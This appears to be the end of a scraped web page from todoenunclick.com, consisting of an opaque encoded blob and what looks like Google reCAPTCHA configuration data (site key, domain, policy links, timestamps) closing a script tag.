R4KcKwwpPCgDkUSynDmsK5w51Jw6/DqwBhJ8K2wqTCrArDqlBIwpnDncO8woDCksOrw757bsO4YnslU8OcFlFINAYnw4rDsS5Gwq9NwqVWw4DDnQATwrnCvTwUwrZowp1dBSHDqcKVw64zw7BMIgEdw6Fkw7XDnsOsEixzIkDDpV/Cj8KowpjDhzgqw4IWw7vDhzPDuMKyw5bCgFhEw4x9w7ktWcKOwovDgjTDnnw+ZlJswpHCiCLDugnCiBB7wo3DiijDt28Hw6s9w4vCuAbCssKGTsKJwrPDvcOPw6k6OBRbw5NZFcKdwrTCiG/CmMKWw4MswrnDhMKew4zCuytqw5DDij5hB8OOKyggwr/DhcOBw7vDlhF/dMO/YcOxw79HFMOtEHdIwqkIZcOfw7Z6w7A/w7vCgm4+w63Dn8KIw4zCvcOtKGcMVsO1GTnDvWzCniVAwr7CscKDw7nDv3rDpMKFIlPDlMKBw7jCh8KvT1bCgVvDnXsjwonDscK/GMKpVcKrw6t/[base64]/[base64]/OgbCtX/CmzDDjkDCs8K5bMO9dsOifXvCs8O5w6nCusOWSMKsw6TDu8O4DsKYHMKmP8OLw4tGTsOlHcOiwrPCtMKbwrQVwpJFwq8Vw4Yew7PDusKYw5fCkMOKWyszHCFobkBawo4Gw7/DnsKzw7LDgGPCj8OoKBk/[base64]/DhjrDkcOcw47CozfClsOFV8Kcw7V0wpTClmdgBys9N8KWGBlHPsOlA8O/RSfCizXDr8KzJQxmwooTw695wojDgMOEencMY8Kuw4jCngzDlAzCu8Kuwp7CtWRUXCgDwrNQwpbCvmbDqh/Crk5ow7zCoWzDm1zCg03Di8Onw5Fhw4tfDSzDqMK2wo4xw4QKPMKKw7zDhcOCwrjDpyh3wr/CvsO+OcOQwp3DjMOdw7pvw4PCnsKUw4gTwq3CncOVw5Zew6fCqUY9wqvCpMKPw4Vdw75Xw6lCA8OWeFTDunXDrsOtwqgmwo7CrcOVUVvCpsKawo3CiEBiPsKsw6xfwo7Cr8KeV8K5IxXCuALDvyLDlVJ4OcKSVlfCqMKrwo8zw4EEa8OGwp7CrjfDscK/C0XCrHAdCcKlLcKoGGXCpzHDomTDjGNeIcKywpDDg2F+HkIOXxokAWAzw5MgBAzDoQ/DhsKdw6PDh1ISTQHDgV0zfX3DisKhwrU+ZMOfCidLwocUdjIlwpjDnMOLwqbCmx0mwqlYfhE+wqp2w4fChhZ2wqNqPsKFwqHCpMOMw60Xw6hhFsOpwpDDv8K/C8O3wqrDrV/Dp1PCo8OIwrTCmhwYLVNnwr/DmA3Dl8KmNTjChiBFw5jDrybCo3INw45ww4PDmsKlwpUzw5DCql/CocOgwqMZSiwhwq5zLsKdw5PDmlbDok3DikPDtMOBwqRLwpHCmsOkwrrCqyQwf8Ofw4fDpMKTwr4iN37DjsOnwpoXf8K4wrrCtsOvwrbCsMKuw6zDiU/DnMOUwr06w7NHw4FHFsKMDMOVwodMKcOEw5HCkcK3wrQwbyZoX1/CsRPDpn3DjFPCsGQKUcOXZcORP8K9cC1RwokVJTnClgvCtsO7CcKDw7DChmdKwrJvI8OaGcKYwroPWMKBJcKXNjRgw7RfIi5kSMKLw6jDo0/[base64]/DocOTVMOHDcKKTsKyZMOEwqwsJMOzPm9lYcKlw6rCocKgwpbCosKbwoLCg8OeHkFWCWfCsMObB0ZIcjoaVSRcw5jDs8KmERXCs8OKMnLCkWBLwpM+wqzCgMKTw4JyFMOJwrwJYzrClsOuw4lCBjrDvX83w5bCg8O3w4/Cly/DjnbDo8ODw4oBw5A8PxN3w5HCljHCgsKPwrtkw4/CscOQRsOIw6gRwpJXw77DryzDlMOKLFrDqcOQw4nDkcO1XMKmw5dzwpIHSWgTMFFTAXvDrVxtwpVkw4bDssK8w53Dh8K0KMOywpoIdcKscsKDw5nChG5KZBzCp0LChh3DlMK+w4zDm8K/wpl7w600ewDDkS/CuVbChyPDmsOpw6BZSMKcwoxmQcKvOMO+CsOEw4TCu8K/w5hawolIw4LDpRIww458wpjDpgVFUsKwTsOew7vDicOkWAc3wrXDpD1NZDFGMzDDucKqV8KqehgzXsOhecKCwqDDqMOqw4nDg8OvOGjCh8KUZsOvw6TDrcOzeEbDvUEtw5HDkMK0Ry/Cl8OxwoXDlEDCnsOhbcOwAsOdR8Khw6vDncOMJcOMwrZfw5FjK8OxwrpuwrkKZ1lmwqUgw6rDlMOXw6lEwoHCo8O/wr5ew5DCu3HDp8O5wqnDhzo8YcKIw4PDq1Bww4N6bsOKw7gCDsKDAzZVwq4bYMOUFxcYw58nw41FwpZ1PRReFAPDh8OTWw/Cjg8Ow57DjMOXw43Cq0bDvk3CgcKkw58Gw5PDgjpMJsK7w5IZw5nCkRrDphvDi8Okw5vCiQ/CpMO8wpPDujDDisOJwrDCtsKswpPDtHosT8O6w4gqw4DCvcOMdkDCgMOpflDDngDDpR4AwqjDhhrDrXzDm8ONEV/CpsKFw4B2WsK4CxAfYwvDrHcNwqN1JjLDr2bDhsOCw40nwoZAw5VrOMOkwq9rGMK5wrM8VjcYw6TDvMOMCMOpTxcXwo9mR8K2wrxWYwpEw7fDrcO7wpwTRH3CmMOxB8ORw5/[base64]/FxZadlXDqRTDuwXCtcOkw5UUTcKvwpnDqko2OSXDiEDDn8KAw4LDuTNFw5rClsOGJsOjIF0+w6HCgHwaw75iVMKewoLChVvCnMK9wrNsH8Oaw4/CuATDqi3DhcODIipgwq0iNWd1RcKQwq51PC7CmMKSwpc2w4jDkcKvOhcIwrFvwp3DmcKzcAwFecKIPVdvwocOwojDj3gJOsKAw4I4LWlfLFBgAhgww6tjPsOUdcO1axfCtMOuZlrDg1TCjMKKRcOsdGYpe8K/wq1aecKWfxvDpsKGYcK5w5kNwqQJLyTDu8OybMKsE27CksKJw64Fw60iw4zCjsOHw5N2XEAzHcKuw6cGEMOQwpwUwp1GwpVRKMO7dVPCt8OzA8K2W8OlCjzCosOGwpTCjMOjfVZcwoDDoSojHifCqUvDuCouwrXDpTnCjlUmYXrDjXdCwq/[base64]/[base64]/DthrCtcKQwqlzwqPDrh/[base64]/PgJ+QB45wo/CtSrCsHLDi8OKbhMFO8KOE8OUwphZMMOIw4fCvm7DtAfCl3TCpVJew59MR1k2w4zDssKvUjDDisOCw4/Ch0hdwpYOw4nDqRPCicOeF8K5wobDgcKPw4LCt0fDh8Ktwp1HGgHDmcKQwrXDrh5pwopHBxXDpydMaMKTwpHDgmQBw5RKGwzDv8KzSD9mT1Zbw4vCosOlBhzDmSUgwqoGwqPDjsOwB8KUc8KBw7lNwrZVJ8Kqw6nClsKaTFHChEvDjjcQwoTCo2ZKJ8KxaQh0NRFrwq/CosO2LG4WBwjDrsKmw5MOw5jCucOwZsOIRsKxw7nCvQNFLF7DoyAcwqMww5vCjMOAcxxEwp/CrmFuw6DCt8OAEcOocMKBUV5Pw7XCnSTDjwTCp0VoBMKEw75yJClRwpAPe3PDv1AnL8Klw7HCtzlxwpDChmbDn8Kawq3DuDfCoMKyFMKYwqjCpD3DqsKJwonCimLClxlywqhkwpc0Nn/CvcOfw4PCocOdYcOSBXPCmcOXfzEIw7EoexjDminCnk4xMsOmanjDq1DCn8KnwpXCvsKzaHIxwpDDkMKjw4Y9w6Qsw7vDiBrCocOzw5JqwpY/[base64]/DvsKVBRfCtzPDj8KVwpVLbW0wPx7Cu8OeBMK5e8KjVcOFwoQWwrjDrMOLIsO7wrZ9P8OYN3HDjh1nwqzCqMORw4ELw4vCqcK5wrQnfMOdVMKqA8KSTcOCP3LDtiJPw5FswoTDsHgjwoHCgMKkw6TDlB0PFsOaw6gZUGkBw41Dw4FTJcOWMsKSw7/DiCsPHMKAO2jCpxo1w5ErSVHCpcOywpALwpLDp8KnHQkawrFDdh1XwoBSIsKcwrRqccOMw5LCgGtTwrbDqMOQw7Y5SCliCMOGVAVYwpxtBMK8w5fCusOUw7MVwqzDpFxgwokMwrZWdA0rPsOvKE/DiATCp8Okw4Ikw550wo5/e395A8KzLw3CtcKhN8O5PhxQQzXDiHBZwqXCkFpeBMKuw5lrwrhFw4AywpQbT0d5XcOgZMOjw5pQwqJ/w7nDicK4ScKww5dAKzMdScKHwoZuBgoaSx4mw43DjMOtE8O2FcOFCz7Coz7CtcOcLcKwK09dw6zDsMOtAcO1w4crDcK4MEzCscOOw4fDlmjCtSoHw4zCicOKw6gnYUluLMKRLQ/ClR/[base64]/[base64]/DjHrCtQMRw7rCusK8GcK1wqQ6w5tTwo/Ct8OScsK+JhzDj8KSw5jDplzChXDCs8Oxw5sxLsKfaVMTF8KHLcKPU8OpFQx9GsOtwpN3MEbCpcOaW8OKw4hYwpRWdyh7w6t8w4nDncKyLMOWwpUSwrXCoMKUwo/DjhsGWMKzwoHDh33Dv8KXw7Exwo15wr7CsMOJwq/CmBxOwrNqwrl+wpzCqkbDn35dZ3hYNMKkwq0WH8ONw5LDkH/[base64]/[base64]/wrjClhDDj8OkAgjClgJRB0FaW8OkWz7CscORw4hAwr4Kw55cLMKuwrPDhcOUwoTDjR/CnxoOf8KJJsOvTnfCocOqOC0tLsKubmdONQjDpMOrwr/Dl23DmMKkw4Yqw6RFwqcowpdmfRLCi8KCM8KkHsKnWcKAR8O6wrZ/[base64]/DgwcBw73DkMOAW0jCpjQsY2DCmQJ2w691FcK4LAHDnSfDvsK4cGwXE3rCmlsGw4AAJ1YQwrYGwpFjRhXDu8O/w6rDikZ5NcOUMsO/Q8KyCX4mSsOwIMK2wq0Aw4fCryQXNRHDlWVpA8KmGldDDB8gR0sGPBTCpVLDm2rDlFgUwoANw7JfGMK1AnpuLsK9w5TCmMOKw53CnSVuwqUDGsOoJcOnTVbDm1Few7B1d2zDqw7CvMO1w6bCjXF2TmPDmjVGXcOAwrFEAjpoUT1dSWEUCFzCl0/CosKQIyLDiCnDoRTCqgDDpAnDhDvCowTDksOuCsKANWPDnMO/[base64]/[base64]/DokgHB8O7w7YoZ8KFLVTCu1LDrDxyw7dCcEnDisK1wqtqwqTDl1rDm2Z2PwBENsK9eQYUw4tANMOHw5FlwqdPWj8qw4Eow6bDm8OCLsO5w7LDpRvDiF1/[base64]/[base64]/CqCUQwoJzw7LDhQ/DoysyEsOFB8OQTQFWwo0sSsKtPsOFbSVbDGrDowvDhGTCqxXCucOIcsOMwp/DhjVlwrEOQsKSPyzCosOMw4JvVExjw5opw5xeTMOtwpcwCkvDin4ewq5vw64cc3oRw4nDmMONRV/Chj/[base64]/CjjgrQcOWLSEaX8OXE8KxBy/CnxAOc09lFBQ9CsKxwpE3wo8EwoTDr8OSC8KhdsOUw47DmsOPenLCk8Kaw7nDol14wq5IwrzDqMKADcOzFcOwIlViwoVPfcOfPEkCwrzDvRTDqGBLwrR9PB/DlMKEMDVgGQbCh8OJwpouEMKLw5HCnsKPw4LDiz9fWGPCmsKTwrzDmn4uwrXDpsKtwrgCwqDDlMKZwpjCq8K+ZW4yw7jCtnHDtlwewpvCg8KDwrYgccKRw4FqfsOdw7YFbcKcw7rCpsOxcMOYGcOzw6zCi0DCvMKGw44sOsOJDsKrIcKfw6/CvsKOH8OsNFXDhRQAwqNEw5bDicKmGcKiIMK+C8OMLixbdQrDqhPCjcK6FxNPw4ktw4XDpWZgcS7CtwJ6VsOfNsO3w73CvMOWwp/ChDLCiFLDtnl2w5vCgnfCrMOUwqnCjRnCpMOkwqMFw79fw59dw6I4LX7DrDTDtWENwoHChDxFJMOCwqE1wqZkCMKdwrjCksONAMKgwrfDoiPDijrCngrDk8K8Mj0dwqd1GkUOwqTCoVEeGVjDh8KEEcKPIE7DpMO/cMOzUMKjcGXDpB3ChMODfFkKZ8OQS8KxwpHDtW3Dm1cAwpLDpMOWesOhw7/[base64]/DhcKxwpF/woJYwqrCrsK6w4fDhW1Paj9+w6tAFX4aWSPDusKrw6t3SnJDfEgEwqDCvk/CrUzDnTHCgAfDhsK3XBoxw47DgilKw6fDkcOoUCrDmcOjbsKxwqpLbMK2wq5pGh3DslLCiGPDhmpnwrJjw58eRMOrw40Twp4bBkpWw43ChgfDn0cXw4V/PhXChcKLKA4Wwq8wd8KLVMOswqHCr8KJPWFZwpkSw6ctVMOfw6Yue8KnwoEBN8KtwqlJPsOrw5gKH8KWDsOZAcK/JMOTc8OJYg/Dp8KXw4dhw6TDshjCimLCuMKfwo8MfQ0uMmnCnsOLwpnCiQ3CicK/PMKFHigiV8KFwoRuJ8O4woweRcO7woZYY8OeLsORw7kKPMOIJsOkwqfCn29Nw5gaf3nDo2vCt8KTwqnDqFJeXxTDu8Oxw51+wpTCnsKKwqrDn3PDqw0CFFsBEsOOwr9QQsOqw7XCs8KsPMKMAsKgwqIDwoDCkWjCsMOtVH8nCibDtsKqTcOkwo7DosKQTCrCrl/DnU5wwqjCosOvw5sFwpPCn3DDuVLDlghZcHsFFMK4e8O3c8ODwqc2wr4BGCrDs2I4w7ZUCmbDosO/wrRCbsKOwqMFPl1ywp0IwoUWVcO/ZQ3Di3UvNsOCLDY7UsK/wp5Dw5PDo8OcdSTCgwnDshHCvcK6DATCg8Kuw6rDv33CpcOUwrTDsRl0w7TCnsOkHSZ4wrAQwrsHDz/DgFIREcOhwr1Kwr3DljlOwpN2V8OPF8KrwprDi8K1wq/CpFMMwrRMwqLCs8O1wofDg2fDnMOgSMKgwqHCrzVfJk1gGwjCisKtw51lw5lBw7U7McKID8KkwpHDqinCnwFLw5ReCWzDr8K2w7YedhVnOsKzwr4+QsOzCmdyw7g6wqNxFiPCmcKTwpvCtsO4PFxaw7/Dr8K9wpzDvQfDokHDiUrCksOhw6ZLw6QLw4/DvifCgC0mw68pawvCiMK7Jy7DpcKqLy3CvsOsSMOOUxnDrsOzw7DCgFNnL8ORw6DCmiwWw7FKwqDDti81wpozTn8oUcOlw5dzw780wrMbIl13w49gwoFcZk0eCcOow4fDtGNew4dmSzA5cF7Dj8Kjw7dSU8OTMcOsGcOeI8OiwqTChy0rw6bCvcKNEMK/[base64]/CmMKXw4JEw6DDhcKjw4FRwqoDw5LCowtRX8KPJxJhwoDDiMKVwpJdw5QGw5jDnRFTYcOnB8KBbkI6UHkrJS4mVSfDsgHCuRDDvMKvwp90w4LDncOnZDEGe3QAwpwoc8K7wo/DucO6wr9EdsK7w7F+XsOQw5slaMOyYWzCrsKSLibCuMO7aUoCF8KYw4lQZF9xLH/ClMOyHmgMIBbDgU0Qw7/[base64]/[base64]/w7fCl8KAwpUiV8K7HmbCvT7CtyLDtMKCwrnCln/CocKhWR5cXAvChB/DjcOeBcKVBVPCnMK/I1wJQ8OMW3XCscKRFsOgw6tnR0UGw5PDg8KEwpHDmj0JwqrDqMK1NcKfA8OGByTCvENWX2DDrjTCrB/CgSdJwoNRO8KQwoN4MMKTdsKmF8KjwrERP27CpMKew4gLCsObwrMfwqPDpw9bw6HDjw8aRyxRIwLCr8KBwrZmwoXDtcKOw7RZw5nCtVIcw5cTb8KgRMOod8Kkwq3CicKuJjHCp2Edwr0fwr8+wrM+w58EHsKcw6fDkxdxNcKyVz/DlsKCKyfCqFZmf2vDqy3DnxjDv8KfwoFCwrlXMirDpzoPwoHCh8Klw6dnRMKVbQzDmjbDgMOZw6M/b8ODw4x7WMOywobCs8KzwrLDnMK5w553w7A1ScOKwr4OwqDClgVHBMOOw7HCmzhIwo7ChsOERjBHw6BiwoPCv8Kiwp4aIsKtwodGwqTDr8OLL8KgF8Otw7YtAz7Cg8OPw5ZqDSbDhi/CjXoWwpTCkhchw5PCoMOjL8KkOD0cw5jDqsKSPVXDg8KPJCHDq3fDqnbDhjw1RsKKG8OCTMO5w5o4w78Rw6HCmsOKwpLCvDHCksO0wrsTw5/[base64]/DmX4rw5bCosKmCMOnwohZB8KQS8K9w48PwofDqMOAwo3DrATCjyfDqi/DkCHDgsOdE2bDrMOHwp9JQUvDihvDmX7CiRXDjxwZwobCi8K7AnRJwow9w43DrMOewpM7JsKLasKqw5w1wpB+Y8Kaw6/CpsO6w4Nbf8O2TyTCoTHDlcOGQFzCiwJ0AMOJwopfw7/CrMKyFzbCjDIjB8KoKcKbDQYnw4gjBMOiIsOrScOLwoMvwqdXbMOSw4sLDlFywpdZZcKGwqBWw4lDw6XCk0ZUH8OkwpkYw5A3w4/CrsO7wq7ClsOsScKZfkYZw4thPsOIwqLCnlfClcOwwpjDusOkAi/[base64]/CgcOsPMKVKCfChwMWw4Q/[base64]/[base64]/CoW0Pw6RvdMKCasKsw43DmQDDssKswqPCgMKgwr12UsKUwpDCuA4Pw4fDiMO8ZyfCm0tvHz3DjkHDt8OYwqt1LifClE/Dt8Ofwqk6woDDi1/DqCMHwqbCry7Cg8OHPnI8XEnChD/DhcOWwofCt8O3T0vCqFHDosODSsOGw63DjAJqw6EOJ8KERQxxNcOOw54lwqPDqUdFLMKlXRBaw6fDt8K5w4HDm8Kgwp3Dp8KEwrcmDsKew4l9wrDCgsKLFgUtw7/DhcOZwovCusKkY8Knw6oXeA9jwpsTwo5KfU5+wr55CsKrw6FRET/DuFxkcULDnMKPwozCnMKxwp5ZCxzDoRvCjGDCh8O/FD/DgRvCuMK4w7ZywqnDkMOVAsKXwrMaPAZiwo/Ci8KHfgN8BMOfY8OROkrDk8O4wr1+HsOSHjNIw5bCj8O3C8O/wofChk/Ch2omAAwUf0zDvsK3wozClGcnZsOHMcOWw63CqMO3C8Oxw5I7eMKSwpUFw5gWw6vCnMO/V8Kawr3Dp8OpH8O8w5rDmMKmw4XDhBDDkBN5wq5SI8K8w4bCmMKhOcOjw4HDm8KhehQcw6rCr8OxUsO2I8KSw60+FMO/EsKSwoocf8KnBxV9wqjDl8O2CjIvFMKHwo/DqUt1VyvDm8OjKsOIBlM/WE7DocO5AjFiMUUKDcKzWALDh8OjD8KZLsOXw6PCjsOcUmHCiUpxwqzDq8O1wo3Dl8O6ZAvDt1bDlsOFwoQ9SwXCj8O4w6/[base64]/DjsKxSMKdwpHDkcKzdR/CrB7DuMKHU8KFwojCrDljw7jCg8Klw6tLOcOUFH/DrsOgTWB1w5/[base64]/wp9TElM8w5nCrwrDsBUyd8KTNhzCmsOdaVZWOxrDocO2wq7DjgxRTsK5wqfCsW5DKwnDqhPDrVt7wpJ1CsKvw5LCj8OODHwOw5TCvHvCvT9lw4wRw4DDqDtNWjwMwpzChcK2M8KyEzjCkgjDg8KlwpLDhX9ER8KnXXzDkBzCisOywqJDez/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.todoenunclick.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LJA2QSg/7t5TFb0vjS70FgfAiRzF6E8Md1PO0hmlTdk\\u003d\x22,1,0,null,1,1768760946575,0,0,[152],null,[169,23,105,72,74],\x22RC-VivKqf6MJneJ0A\x22,null,null,null,null,null,\x220dAFcWeA5IBN-lAJ7mknatqOq7dqLnGq9-okETgIJ6EJq1C_yYs_H26PpoDgBwgRgmbz9gqdccqLOh3yD2pMytHnU80SSuVNypRw\x22,1768843746438]");
    </script></body></html>